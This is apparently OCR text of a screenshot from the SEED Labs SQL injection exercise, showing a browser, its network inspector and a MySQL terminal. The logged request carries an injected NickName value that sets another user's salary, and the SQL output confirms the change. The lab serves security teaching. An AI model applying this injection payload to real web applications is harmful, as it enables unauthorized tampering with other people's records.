 ed-vm-1.c.p-327617.internal:1 (seed)) - VNC Viewer
Applications SQLi Lab — Mozilla Firef... Xfce Terminal Fri 05 Nov, 02:57 seed
SQLi Lab — Mozilla Firefox
New Tab × SQLi Lab × +
www.seed-server.com/unsafe_home.php
SEEDLABS Home Edit Profile Logout
Key Value
Employee ID 10000
Salary 90000
Birth 9/20
SSN 10211002
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
S M D... File In... T Tr... S Headers Cookies Request Response Timings
30 GI ... unsafe_edit_b d... ht 1.... 2. Filter Headers Block Resend
20 GI ... unsafe_home d... ht 1.... 2. GET http://www.seed-server.com/unsafe_edit_backend.php?NickName=',salary='1' where name='boby'#&Email=alice@gmai.in&Address=&PhoneNumber=&Passwo
rd=
40 GI ... favicon.ico F... ht c... 28
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
mysql> select * from credential;
+----+-------+-------+--------+-------+----------+-------------+---------+---------------+----------+------------------------------------------+
| ID | Name | EID | Salary | birth | SSN | PhoneNumber | Address | Email | NickName | Password |
+----+-------+-------+--------+-------+----------+-------------+---------+---------------+----------+------------------------------------------+
| 1 | Alice | 10000 | 90000 | 9/20 | 10211002 | | | alice@gmai.in | ali | fdbe918bdae83000aa54747fc95fe0470fff4976 |
| 2 | Boby | 20000 | 1 | 4/20 | 10213352 | | | | | b78ed97677c161c1c82c142906674ad15242b2d4 |
| 3 | Ryan | 30000 | 50000 | 4/10 | 98993524 | | | | | a3c50276cb120637cca669eb38fb9928b017e9ef |
| 4 | Samy | 40000 | 90000 | 1/11 | 32193525 | | | | | 995b8b8c183f349b3cab0ae7fccd39133508d2af |
| 5 | Ted | 50000 | 110000 | 11/3 | 32111111 | | | | | 99343bff28a7bb51cb6f22cb20a618701a2c2f58 |
| 6 | Admin | 99999 | 400000 | 3/5 | 43254314 | | | | | a5bdf35a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+---------------+----------+------------------------------------------+
6 rows in set (0.00 sec)
mysql> S
Raw